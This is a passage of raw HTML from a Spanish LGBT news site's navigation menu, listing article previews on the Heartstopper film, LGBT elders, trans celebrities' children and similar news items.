					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-2870 post type-post status-publish format-standard has-post-thumbnail hentry category-cine-y-serie category-cultura_lgtb tag-cine tag-cine-gay tag-gay tag-peliculas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/del-cine-mudo-al-hd/" class="mask-img">
				<img width="480" height="274" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/05/were_mini.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/05/were_mini.jpg 800w, https://ovejarosa.com/wp-content/uploads/2014/05/were_mini-600x342.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/del-cine-mudo-al-hd/">Evolución del cine gay: Del cine mudo al HD</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14427 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-mayores-2 tag-derechos-lgtb tag-discriminacion tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/veterana-expulsada-la-fuerza-aerea-lesbiana-recibe-licencia-honores-tras-60-anos/" class="mask-img">
				<img width="240" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james.jpg 850w, https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james-450x600.jpg 450w, https://ovejarosa.com/wp-content/uploads/2018/01/helen_grace_james-768x1024.jpg 768w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/veterana-expulsada-la-fuerza-aerea-lesbiana-recibe-licencia-honores-tras-60-anos/">Veterana, expulsada de la Fuerza Aérea por ser lesbiana, recibe su «licencia con honores» tras 60 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
